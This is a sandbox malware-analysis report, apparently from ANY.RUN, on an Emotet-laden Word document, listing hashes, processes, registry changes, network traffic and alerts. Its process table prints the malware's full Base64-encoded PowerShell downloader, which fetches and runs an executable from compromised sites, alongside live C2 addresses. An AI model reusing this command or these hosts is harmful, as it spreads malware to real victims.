| File name: | 7177-102019.doc |
| Full analysis: | https://app.any.run/tasks/acfda48d-a7c2-4f4c-a9d5-ba79375bd06f |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | October 09, 2019, 16:19:34 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Title: Awesome Concrete Mouse, Subject: Auto Loan Account, Author: Blanche Hilll, Keywords: Tools, Jewelery & Industrial, Comments: morph, Template: Normal.dotm, Last Saved By: Roxanne Batz, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Wed Oct 9 13:22:00 2019, Last Saved Time/Date: Wed Oct 9 13:22:00 2019, Number of Pages: 1, Number of Words: 30, Number of Characters: 173, Security: 0 |
| MD5: | D11EE0D251079F58C8651754E5640151 |
| SHA1: | 450E9AC2B5CE761DED233C7C476FCB1109E013BC |
| SHA256: | D2A93E9097D937168BED4D7F3F62CC8B6CA37DC1AFC988F954C2B7F35040EBD5 |
| SSDEEP: | 6144:65+grXwRAs3MpPxTqfVhinlGAiBqlMVO+:65+grXwn3ExTqffEeg+ |
MALICIOUS
Application was dropped or rewritten from another process
- 534.exe (PID: 3620)
- 534.exe (PID: 2724)
- msptermsizes.exe (PID: 3188)
- msptermsizes.exe (PID: 1404)
EMOTET was detected
- msptermsizes.exe (PID: 3188)
Downloads executable files from the Internet
- powershell.exe (PID: 2640)
Emotet process was detected
- 534.exe (PID: 2724)
Connects to CnC server
- msptermsizes.exe (PID: 3188)
Changes the autorun value in the registry
- msptermsizes.exe (PID: 3188)
SUSPICIOUS
Executed via WMI
- powershell.exe (PID: 2640)
PowerShell script executed
- powershell.exe (PID: 2640)
Executable content was dropped or overwritten
- powershell.exe (PID: 2640)
- 534.exe (PID: 2724)
Starts itself from another location
- 534.exe (PID: 2724)
Creates files in the user directory
- powershell.exe (PID: 2640)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2372)
Creates files in the user directory
- WINWORD.EXE (PID: 2372)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Awesome Concrete Mouse |
|---|---|
| Subject: | Auto Loan Account |
| Author: | Blanche Hilll |
| Keywords: | Tools, Jewelery & Industrial |
| Comments: | morph |
| Template: | Normal.dotm |
| LastModifiedBy: | Roxanne Batz |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:10:09 12:22:00 |
| ModifyDate: | 2019:10:09 12:22:00 |
| Pages: | 1 |
| Words: | 30 |
| Characters: | 173 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | Conn - Harvey |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 202 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| Manager: | Simonis |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
40
Monitored processes
6
Malicious processes
5
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1404 | "C:\Users\admin\AppData\Local\msptermsizes\msptermsizes.exe" | C:\Users\admin\AppData\Local\msptermsizes\msptermsizes.exe | — | 534.exe | |||||||||||
User: admin Company: Monkey Head Software Integrity Level: MEDIUM Description: Monkey Head Media Stream Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 2372 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\7177-102019.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2640 | powershell -enco PAAjACAAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AbQBpAGMAcgBvAHMAbwBmAHQALgBjAG8AbQAvACAAIwA+ACAAJABjADMANQA0ADIANwAxADAANgBiADAAYgBiAD0AJwBiADgANgAwAGMAMQAwADkAMQA5ADAAOAA4ACcAOwAkAHgANwA3AGMAMwAwAGIAOQAzADMAMgAzACAAPQAgACcANQAzADQAJwA7ACQAYwAyADUANAA5ADcANQA2ADcAMQAyAGIANQA9ACcAYwAwADAAMAA5ADAAMwBjADcAMAA4ACcAOwAkAGMANAAwADgAeAB4ADcAMgAzAGIAYgAwADAAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAJwBcACcAKwAkAHgANwA3AGMAMwAwAGIAOQAzADMAMgAzACsAJwAuAGUAeABlACcAOwAkAGIAMAA2ADUAMQAzAGIAMAA4ADAAMQAwAD0AJwBiADAAMAAwADEAMAA2AGIAMAAwADkANwAwACcAOwAkAGMANQB4AGIAOQA5ADAAMAAxADAAMAAwAD0ALgAoACcAbgBlACcAKwAnAHcALQBvAGIAagAnACsAJwBlAGMAdAAnACkAIABOAEUAdAAuAFcAZQBCAGMAbABJAEUATgBUADsAJABiADAAMwA0ADgAMAA1AHgAMwA3ADAAYwA9ACcAaAB0AHQAcAA6AC8ALwB3AHcAdwAuAHYAaQBiAGUAcwBjAHkAYQBoAGQAbwBuAGUALgBjAG8AbQAvAHcAcAAtAGEAZABtAGkAbgAvAGQAMAA0AGwAMQAzADkANQAvAEAAaAB0AHQAcAA6AC8ALwB3AHcAdwAuAG0AbQBhAGMAdQBzAHQAaQBjAGEALgBjAG8AbQAvAHcAcAAtAGkAbgBjAGwAdQBkAGUAcwAvAHMAMQB1AHYANQA5ADYAMAAvAEAAaAB0AHQAcABzADoALwAvAHcAaABvAGIAdQB5AGoAdQBuAGsAYwBhAHIAcwAuAGMAbwBtAC8AYwBzAHMALwBmADUALwBAAGgAdAB0AHAAOgAvAC8AbQBhAGQAaAB1AHIAZgByAHUAaQB0AHMALgBjAG8AbQAvAHcAcAAtAGMAbwBuAHQAZQBuAHQALwByAGoAMgA2AGgAOAB5ADAAMAA2ADgANQAvAEAAaAB0AHQAcAA6AC8ALwB3AGUAcwB0AGUAcgBuAHYAZQByAGkAZgB5AC4AYwBvAG0ALwB0AGUAbQBwAGwAYQB0AGUALwBwAGkAdgBwADgAMAA2ADQALwAnAC4AIgBTAGAAUABMAGkAdAAiACgAJwBAACcAKQA7ACQAYwA0AGIAMgAwAGIAOAA4ADAAMABiAD0AJwB4ADAANgAwADcAMAAwADIAOABjADUANAAnADsAZgBvAHIAZQBhAGMAaAAoACQAYwA0ADgAYgA3ADYAMwBiADYANgA1ADIAMwAgAGkAbgAgACQAYgAwADMANAA4ADAANQB4ADMANwAwAGMAKQB7AHQAcgB5AHsAJABjADUAeABiADkAOQAwADAAMQAwADAAMAAuACIARABvAFcAYABOAGAATABPAEEAYABkAEYASQBMAEUAIgAoACQAYwA0ADgAYgA3ADYAMwBiADYANgA1ADIAMwAsACAAJABjADQAMAA4AHgAeAA3ADIAMwBiAGIAMAAwACkAOwAkAHgAOAA5ADcANAA5ADkAMAA1AGMAOAAyAD0AJwB4AGIAMABiADkAeAAwADAANAAwAHgAYwA0ACcAOwBJAGYAIAAoACgAJgAoACcARwBlACcAKwAnAHQALQBJAHQAJwArACcAZQBtACcAKQAgACQAYwA0ADAAOAB4AHgANwAyADMAYgBiADAAMAApAC4AIgBMAEUATgBHAGAAVABIACIAIAAtAGcAZQAgADMANgA1ADcAMgApACAAewBbAEQAaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMAXQA6ADoAIgBzAGAAVABhAHIAdAAiACgAJABjADQAMAA4AHgAeAA3ADIAMwBiAGIAMAAwACkAOwAkAGIAMAA5ADAANwB4AGIAMgA5ADQAOQA9ACcAYgAyADIAMAAxAHgANgBjADMAOABiADQAJwA7AGIAcgBlAGEAawA7ACQAYwA3ADEAMwAwADcAYwA2ADkANwBiAD0AJwB4ADkANAAyADMANwA1AHgANgAwADEAJwB9AH0AYwBhAHQAYwBoAHsAfQB9ACQAYwBiADIAMQA4ADMANQAwADEAOQA1AGIAMAA9ACcAYwA2ADkAMABjADAANgA1ADAANAAwACcA | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2724 | --2a7737f4 | C:\Users\admin\534.exe | 534.exe | ||||||||||||
User: admin Company: Monkey Head Software Integrity Level: MEDIUM Description: Monkey Head Media Stream Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 3188 | --f91b2738 | C:\Users\admin\AppData\Local\msptermsizes\msptermsizes.exe | msptermsizes.exe | ||||||||||||
User: admin Company: Monkey Head Software Integrity Level: MEDIUM Description: Monkey Head Media Stream Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 3620 | "C:\Users\admin\534.exe" | C:\Users\admin\534.exe | — | powershell.exe | |||||||||||
User: admin Company: Monkey Head Software Integrity Level: MEDIUM Description: Monkey Head Media Stream Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
Total events
1 732
Read events
1 234
Write events
483
Delete events
15
Modification events
| (PID) Process: | (2372) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | e9 |
Value: 7F65390044090000010000000000000000000000 | |||
| (PID) Process: | (2372) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2372) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2372) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1330184243 | |||
| (PID) Process: | (2372) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1330184359 | |||
| (PID) Process: | (2372) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1330184360 | |||
| (PID) Process: | (2372) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 440900003C8E0D60BD7ED50100000000 | |||
| (PID) Process: | (2372) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | yf9 |
Value: 796639004409000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2372) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | yf9 |
Value: 796639004409000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2372) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
2
Suspicious files
2
Text files
0
Unknown types
15
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2372 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRD7F.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2640 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\HSSOYXML3SG0Y8KI0LEE.temp | — | |
MD5:— | SHA256:— | |||
| 2372 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2372 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\7BBBBA98.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2724 | 534.exe | C:\Users\admin\AppData\Local\msptermsizes\msptermsizes.exe | executable | |
MD5:— | SHA256:— | |||
| 2372 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$77-102019.doc | pgc | |
MD5:— | SHA256:— | |||
| 2372 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\DDA03E15.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2372 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\4DB909B9.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2372 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\8E374D2F.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2372 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\CB26A564.wmf | wmf | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
6
TCP/UDP connections
5
DNS requests
1
Threats
13
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3188 | msptermsizes.exe | GET | — | 37.187.5.82:8080 | http://37.187.5.82:8080/whoami.php | FR | — | — | malicious |
3188 | msptermsizes.exe | POST | 200 | 91.83.93.105:8080 | http://91.83.93.105:8080/json/ | HU | pgc | 1.46 Mb | malicious |
3188 | msptermsizes.exe | POST | 200 | 91.83.93.105:8080 | http://91.83.93.105:8080/odbc/prep/ | HU | binary | 148 b | malicious |
2640 | powershell.exe | GET | 200 | 107.180.54.252:80 | http://www.vibescyahdone.com/wp-admin/d04l1395/ | US | executable | 612 Kb | malicious |
3188 | msptermsizes.exe | GET | 200 | 37.187.5.82:8080 | http://37.187.5.82:8080/whoami.php | FR | text | 11 b | malicious |
3188 | msptermsizes.exe | POST | — | 37.187.5.82:8080 | http://37.187.5.82:8080/balloon/publish/ringin/merge/ | FR | — | — | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3188 | msptermsizes.exe | 91.83.93.105:8080 | — | Invitech Megoldasok Zrt. | HU | malicious |
2640 | powershell.exe | 107.180.54.252:80 | www.vibescyahdone.com | GoDaddy.com, LLC | US | malicious |
3188 | msptermsizes.exe | 37.187.5.82:8080 | — | OVH SAS | FR | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.vibescyahdone.com |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2640 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2640 | powershell.exe | A Network Trojan was detected | AV INFO Suspicious EXE download from WordPress folder |
2640 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
2640 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
3188 | msptermsizes.exe | A Network Trojan was detected | AV TROJAN W32/Emotet CnC Checkin (Apr 2019) |
3188 | msptermsizes.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
3188 | msptermsizes.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
6 ETPRO signatures available at the full report